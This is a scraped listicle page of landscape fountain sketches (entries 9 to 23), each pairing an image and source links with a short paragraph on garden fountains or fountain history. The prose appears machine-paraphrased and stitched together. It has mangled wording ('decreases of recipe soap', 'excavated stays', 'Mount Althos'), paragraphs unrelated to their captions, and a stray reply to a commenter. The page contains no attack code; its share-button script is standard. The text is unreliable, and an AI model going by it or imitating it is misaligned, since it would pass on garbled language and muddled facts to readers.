<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-fresh-this-vintage-engraving-of-a-beautiful-water-fountain-is-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch This vintage engraving of a beautiful water fountain is" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-fresh-this-vintage-engraving-of-a-beautiful-water-fountain-is-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from This vintage engraving of a beautiful water fountain is</b>. Source Image: <a href="https://i.pinimg.com/originals/05/a6/e0/05a6e0307a4aa28199fe4007c4aec434.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/324048135676501418/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>There are nearly limitless options in style, size, and also sound impacts for garden water fountains. If you ve been considering buying a landscape layout task, our digital book: Expert Guide to Preparation the Landscape Layout of Your Desires, is full of beneficial information to assist you get going.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Park_Fountain_Graphic_Black_White_Landscape_Sketch">9. Park Fountain Graphic Black White Landscape Sketch</span></h2>
<p><img title="park fountain graphic black white landscape sketch illustration vector gm" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-beautiful-park-fountain-graphic-black-white-landscape-sketch-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Park Fountain Graphic Black White Landscape Sketch" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-beautiful-park-fountain-graphic-black-white-landscape-sketch-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Park Fountain Graphic Black White Landscape Sketch</b>. Source Image: <a href="https://media.istockphoto.com/vectors/park-fountain-graphic-black-white-landscape-sketch-illustration-vector-id866210896" target="_blank" rel="noopener noreferrer">www.istockphoto.com</a>. Visit this site for details: <a href="https://www.istockphoto.com/vector/park-fountain-graphic-black-white-landscape-sketch-illustration-vector-gm866210896-144008043" target="_blank" rel="noopener noreferrer">www.istockphoto.com</a></p>
<p>Since often taking off beds of flowers aren t quite enough, this fountain offers some magnificently made embellishment in eye-catching copper that highlights what is standing in your garden, or includes what might be missing out on. It has a basic setting up and also offers plenty of value in its layout.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Discover_Landscape_Architecture_Activity_Books_THE_DIRT">10. Discover Landscape Architecture Activity Books – THE DIRT</span></h2>
<p><img title="discover landscape architecture activity books" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-discover-landscape-architecture-activity-books-the-dirt-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Discover Landscape Architecture Activity Books – THE DIRT" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-discover-landscape-architecture-activity-books-the-dirt-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Discover Landscape Architecture Activity Books – THE DIRT</b>. Source Image: <a href="https://aslathedirt.files.wordpress.com/2018/06/jim_richards_fasla.jpg" target="_blank" rel="noopener noreferrer">dirt.asla.org</a>. Visit this site for details: <a href="https://dirt.asla.org/2018/06/21/discover-landscape-architecture-activity-books/" target="_blank" rel="noopener noreferrer">dirt.asla.org</a></p>
<p>You ll pleasure in the brand-new sights as well as sounds of nature that a fountain kit provides.If you re looking for a quick weekend break project to enhance your landscape with water, a fountain set is an excellent option! Water Fountains The silent trickle of a water fountain can include a feeling of serenity to your home.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Beautiful_Scenery_With_A_Fountain_In_The_Park_Stock">11. Beautiful Scenery With A Fountain In The Park Stock</span></h2>
<p><img title="stock illustration beautiful scenery fountain park vector landscape geese image" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-beautiful-scenery-with-a-fountain-in-the-park-stock-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Beautiful Scenery With A Fountain In The Park Stock" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-beautiful-scenery-with-a-fountain-in-the-park-stock-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Beautiful Scenery With A Fountain In The Park Stock</b>. Source Image: <a href="https://thumbs.dreamstime.com/z/beautiful-scenery-fountain-park-vector-landscape-geese-70214371.jpg" target="_blank" rel="noopener noreferrer">www.dreamstime.com</a>. Visit this site for details: <a href="https://www.dreamstime.com/stock-illustration-beautiful-scenery-fountain-park-vector-landscape-geese-image70214371" target="_blank" rel="noopener noreferrer">www.dreamstime.com</a></p>
<p>If you re on the fence concerning how well a wall water fountain will fit in your yard, this is the one to begin with. It s economically valued, is a self-contained system, and has that big ol fuzzball of a lion featured prominently. What s not to enjoy?.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_cascading_water_feature_central_landscape_pavilion">12. cascading water feature central landscape pavilion</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-awesome-cascading-water-feature-central-landscape-pavilion-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch cascading water feature central landscape pavilion" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-awesome-cascading-water-feature-central-landscape-pavilion-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from cascading water feature central landscape pavilion</b>. Source Image: <a href="https://i.pinimg.com/originals/70/6f/3b/706f3b9016736e014fe1deaead135481.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.mx</a>. Visit this site for details: <a href="https://www.pinterest.com.mx/pin/748230925564604140/" target="_blank" rel="noopener noreferrer">www.pinterest.com.mx</a></p>
<p>When the concept of a water attribute is initial visualized, what stands out right into your head is most likely of a floor fountain. There is significant selection readily available in this category, from flowing birdbaths to huge structures that call for an entire team of individuals to install.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_How_to_draw_a_scenery_of_flower_garden_with_castle_step_by">13. How to draw a scenery of flower garden with castle step by</span></h2>
<p><img title="watch v=z k4R mX4jE" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-how-to-draw-a-scenery-of-flower-garden-with-castle-step-by-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch How to draw a scenery of flower garden with castle step by" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-how-to-draw-a-scenery-of-flower-garden-with-castle-step-by-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from How to draw a scenery of flower garden with castle step by</b>. Source Image: <a href="https://i.ytimg.com/vi/z_k4R_mX4jE/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=z_k4R_mX4jE" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Okay, so I think gnomes are funny, and I additionally assume there are never adequate bears. This fountain s an indoor/outdoor piece that has two lovable, clumsily-climbing bears brightened by LED lights.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_40_Fountain_Landscape_Design_Drawing_Fountain_Roof_Cad">14. 40 Fountain Landscape Design Drawing Fountain Roof Cad</span></h2>
<p><img title="fountain landscape design drawing" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-40-fountain-landscape-design-drawing-fountain-roof-cad-of-landscape-fountain-sketch-scaled.jpg" alt="Landscape Fountain Sketch 40 Fountain Landscape Design Drawing Fountain Roof Cad" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-40-fountain-landscape-design-drawing-fountain-roof-cad-of-landscape-fountain-sketch-scaled.jpg" ><br />
<b>Best Landscape Fountain Sketch from 40 Fountain Landscape Design Drawing Fountain Roof Cad</b>. Source Image: <a href="http://www.formywife.info/ow/2017/12/30/fountain-landscape-design-drawing-gallery-for-park-fountain-drawing_287bc775f7ae50ae.jpg" target="_blank" rel="noopener noreferrer">www.formywife.info</a>. Visit this site for details: <a href="http://www.formywife.info/fountain-landscape-design-drawing/" target="_blank" rel="noopener noreferrer">www.formywife.info</a></p>
<p>This style of water fountain has constantly struck me as satisfying, and the Nico Container in Container is a terrific instance. It s an eye-catching mix of ceramic and also stone, and it actually stands apart in an abundant, green yard.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Landscape_plan_residential_marker_drawing_with_fountain">15. Landscape plan residential marker drawing with fountain</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-awesome-landscape-plan-residential-marker-drawing-with-fountain-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Landscape plan residential marker drawing with fountain" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-awesome-landscape-plan-residential-marker-drawing-with-fountain-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Landscape plan residential marker drawing with fountain</b>. Source Image: <a href="https://i.pinimg.com/originals/1d/2a/9c/1d2a9ce1ed9c567a07eecdf7ed4d74e7.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/559924166151173618/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>An instance of the big-boy design of fountain, the Parisienne Two-Tier is an enormous focal point. It stands out as the epitome of water fountain style, as well as also needs substantial installment.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Park_Slope_Sketch_October_2010">16. Park Slope Sketch October 2010</span></h2>
<p><img title="2010 10 01 archive" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-new-park-slope-sketch-october-2010-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Park Slope Sketch October 2010" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-new-park-slope-sketch-october-2010-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Park Slope Sketch October 2010</b>. Source Image: <a href="https://2.bp.blogspot.com/_FFP3ZRSnNmk/TMT8QoPMrPI/AAAAAAAABOI/WhEDWVS6MA0/s1600/FallsJapaneseGardenSmFr.jpg" target="_blank" rel="noopener noreferrer">parkslopesketch.blogspot.com</a>. Visit this site for details: <a href="https://parkslopesketch.blogspot.com/2010_10_01_archive.html" target="_blank" rel="noopener noreferrer">parkslopesketch.blogspot.com</a></p>
<p>While table water fountains are much shorter in stature, matched to fit on a table or a stand, wall types might be attached to an irreversible wall. Freestanding designs are taller as well as larger, developed to base on degree ground.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Drawing_a_simple_garden_fountain">17. Drawing a simple garden fountain</span></h2>
<p><img title="watch v=Qy7gMv s Qs" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-drawing-a-simple-garden-fountain-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Drawing a simple garden fountain" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-drawing-a-simple-garden-fountain-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Drawing a simple garden fountain</b>. Source Image: <a href="https://i.ytimg.com/vi/Qy7gMv-s-Qs/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=Qy7gMv-s-Qs" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Far from a complicated subject, cleaning your water fountain is as basic as making use of a couple of decreases of recipe soap as well as a soft brush once a week, or at whatever period you find needed to keep it tidy. Provide the container a nice clean, rinse it out, and replenish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Prattville_Fountain_Drawing_by_Barney_Hedrick">18. Prattville Fountain Drawing by Barney Hedrick</span></h2>
<p><img title="prattville fountain barney hedrick" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-prattville-fountain-drawing-by-barney-hedrick-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Prattville Fountain Drawing by Barney Hedrick" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-prattville-fountain-drawing-by-barney-hedrick-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Prattville Fountain Drawing by Barney Hedrick</b>. Source Image: <a href="https://images.fineartamerica.com/images/artworkimages/mediumlarge/1/prattville-fountain-barney-hedrick.jpg" target="_blank" rel="noopener noreferrer">fineartamerica.com</a>. Visit this site for details: <a href="https://fineartamerica.com/featured/prattville-fountain-barney-hedrick.html" target="_blank" rel="noopener noreferrer">fineartamerica.com</a></p>
<p>When possible, it is ideal to bring fountains inside your home throughout winter months. If the item is huge or heavy, a minimum of cover it for defense from snow, ice, rain, as well as freezing temperatures.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_8_Landscape_Design_Principles">19. 8 Landscape Design Principles</span></h2>
<p><img title="rules" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-awesome-8-landscape-design-principles-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch 8 Landscape Design Principles" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-awesome-8-landscape-design-principles-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from 8 Landscape Design Principles</b>. Source Image: <a href="http://www.gardendesign.com/pictures/images/650x490Exact/site_3/fountain-drawing-david-despau_9404.jpg" target="_blank" rel="noopener noreferrer">www.gardendesign.com</a>. Visit this site for details: <a href="http://www.gardendesign.com/landscape-design/rules.html" target="_blank" rel="noopener noreferrer">www.gardendesign.com</a></p>
<p>What s much more, a fountain can offer an extra permanent addition to a yard than some plants as well as other features. If you re like me, then the initial building will be a wonderful memory to hold onto whenever you hear that gurgling water.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_How_to_draw_Garden_Fountain_step_by_step_by_using_water">20. How to draw Garden Fountain step by step by using water</span></h2>
<p><img title="watch v=AcqpbID0oEs" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-unique-how-to-draw-garden-fountain-step-by-step-by-using-water-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch How to draw Garden Fountain step by step by using water" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-unique-how-to-draw-garden-fountain-step-by-step-by-using-water-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from How to draw Garden Fountain step by step by using water</b>. Source Image: <a href="https://i.ytimg.com/vi/AcqpbID0oEs/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=AcqpbID0oEs" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
Thankful to hear we re of like mind, Elsa. I ve never ever been one for light attributes in a garden, yet a few of those fountains truly make me reassess it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Perspective_Drawings">21. Perspective Drawings</span></h2>
<p><img title="perspectivedrawings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-beautiful-perspective-drawings-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Perspective Drawings" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-beautiful-perspective-drawings-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Perspective Drawings</b>. Source Image: <a href="https://www.botanicaatlanta.com/lion-head-fountain-perspective-drawing-atlanta.jpg?0.2982167224340221" target="_blank" rel="noopener noreferrer">www.botanicaatlanta.com</a>. Visit this site for details: <a href="https://www.botanicaatlanta.com/perspectivedrawings.htm" target="_blank" rel="noopener noreferrer">www.botanicaatlanta.com</a></p>
<hr />
<p>&nbsp;<br />
During the Aegean people, as in later Hellenic Greece, springs were frequently thought about spiritual as well as temples were constructed around them, the water frequently arising into man-made basins. In historic Greece, more extremely created water fountains existed; both literary referrals as well as excavated stays are plentiful. Some were surrounded by columns, as at Lerna. The city of Corinth was kept in mind for its water fountains, specifically the springtime committed to the nymph Pirene. Greek fountains were utilitarian too, being provided with enough draw containers as well as reservoir supply and typically shaded by a veranda.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Hand_Drawn_Watercolor_Sketch_Landscape_Fountain_Stock">22. Hand Drawn Watercolor Sketch Landscape Fountain Stock</span></h2>
<p><img title="stock photo hand drawn watercolor sketch with landscape and fountain the view from the terrace on garden with" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-hand-drawn-watercolor-sketch-landscape-fountain-stock-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Hand Drawn Watercolor Sketch Landscape Fountain Stock" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-hand-drawn-watercolor-sketch-landscape-fountain-stock-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Hand Drawn Watercolor Sketch Landscape Fountain Stock</b>. Source Image: <a href="http://image.shutterstock.com/z/stock-photo-hand-drawn-watercolor-sketch-with-landscape-and-fountain-the-view-from-the-terrace-on-garden-with-306907232.jpg" target="_blank" rel="noopener noreferrer">www.shutterstock.com</a>. Visit this site for details: <a href="http://www.shutterstock.com/pic-306907232/stock-photo-hand-drawn-watercolor-sketch-with-landscape-and-fountain-the-view-from-the-terrace-on-garden-with.html" target="_blank" rel="noopener noreferrer">www.shutterstock.com</a></p>
<hr />
<p>&nbsp;<br />
In Roman world, water was dispersed from each terminal tank, or castellum, to baths and big houses as well as to many public fountains that provided the mass of the populace. Instances uncovered at Pompeii show both kinds, the a lot more attractive yard water fountain of the noble home and the practical public-street fountain.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_quotFountain_In_French_Garden_Painting_by_Ginettequot_by_Ginette">23. &quot;Fountain In French Garden Painting by Ginette&quot; by Ginette</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-quotfountain-in-french-garden-painting-by-ginettequot-by-ginette-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch &quot;Fountain In French Garden Painting by Ginette&quot; by Ginette" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-lovely-quotfountain-in-french-garden-painting-by-ginettequot-by-ginette-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from &quot;Fountain In French Garden Painting by Ginette&quot; by Ginette</b>. Source Image: <a href="https://i.pinimg.com/originals/86/4e/9d/864e9dd6085b6f792aab4f57625510a4.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/455496949793004343/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
In early Christian times, water fountains were positioned in the atrium court of the Christian basilica as signs of purification e.g., Old St. Similar courtyard water fountains remained to be made use of in the monasteries of western Europe and also the Byzantine Realm (e.g., Cluny; Vatopedi on Mount Althos).</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/landscape-fountain-near-me/" rel="tag">landscape fountain near me</a><a href="https://fantasticconcept.com/tag/landscape-rock-fountain/" rel="tag">landscape rock fountain</a><a href="https://fantasticconcept.com/tag/outdoor-fountain-home-depot/" rel="tag">outdoor fountain home depot</a><a href="https://fantasticconcept.com/tag/outdoor-fountain-vastu/" rel="tag">outdoor fountain vastu</a><a href="https://fantasticconcept.com/tag/patio-fountain-kits/" rel="tag">patio fountain kits</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="307960" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/landscape-fountain-sketch/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2023%20%20Terrific%20Landscape%20Fountain%20Sketch%20-%20https://fantasticconcept.com/landscape-fountain-sketch/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/valentines-day-ideas-for-boyfriend/">
					<div class="pagi-text">
						<h5 class="prev-title">The Best Ideas for Valentines Day Ideas for Boyfriend</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/toilet-halloween-costumes/">
					<div class="pagi-text">
						<h5 class="next-title">30 Extraordinary toilet Halloween Costumes</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Led%20solar%20Landscape%20Light%20Awesome%205%20Best%20solar%20Led%20Garden%20amp%20Landscape%20Lights%202020%20Reviews-967459-480x650.png" href="https://fantasticconcept.com/led-solar-landscape-light/" title="24 Wonderful Led solar Landscape Light">
																			</a>
										<h3><a href="https://fantasticconcept.com/led-solar-landscape-light/">24 Wonderful Led solar Landscape Light</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-16T13:38:04+00:00">December 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Landscape%20Edging%20Luxury%2017%20Simple%20and%20Cheap%20Garden%20Edging%20Ideas%20for%20Your%20Garden-676382-480x650.png" href="https://fantasticconcept.com/cheap-landscape-edging/" title="23 Unique Cheap Landscape Edging">
																			</a>
										<h3><a href="https://fantasticconcept.com/cheap-landscape-edging/">23 Unique Cheap Landscape Edging</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-05T16:20:11+00:00">December 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Around%20Front%20Porch%20New%20Landscaping%20with%20Rocks%20Around%20Your%20Porch-205901-480x650.png" href="https://fantasticconcept.com/landscape-around-front-porch/" title="22 Inexpensive Landscape Around Front Porch">
																			</a>
										<h3><a href="https://fantasticconcept.com/landscape-around-front-porch/">22 Inexpensive Landscape Around Front Porch</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-11T07:08:08+00:00">November 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Frontyard%20Landscape%20Pictures%20Inspirational%20Front%20Yard%20before%20amp%20afters%20Landscaping%20Network-497614-480x650.png" href="https://fantasticconcept.com/frontyard-landscape-pictures/" title="22 Magnificient Frontyard Landscape Pictures">
																			</a>
										<h3><a href="https://fantasticconcept.com/frontyard-landscape-pictures/">22 Magnificient Frontyard Landscape Pictures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-17T03:48:44+00:00">October 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Landscape%20Edging%20Cost%20Inspirational%202017%20Concrete%20Curbing%20Cost-974158-480x650.png" href="https://fantasticconcept.com/concrete-landscape-edging-cost/" title="23  Inexpensive Concrete Landscape Edging Cost">
																			</a>
										<h3><a href="https://fantasticconcept.com/concrete-landscape-edging-cost/">23 Inexpensive Concrete Landscape Edging Cost</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-11T12:38:36+00:00">October 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Terrace%20Landscape%20Desert%20Fresh%2040%20Ideas%20for%20Patios%20Sunset%20Magazine%20Sunset%20Magazine-966164-480x650.png" href="https://fantasticconcept.com/terrace-landscape-desert/" title="23 Newest Terrace Landscape Desert">
																			</a>
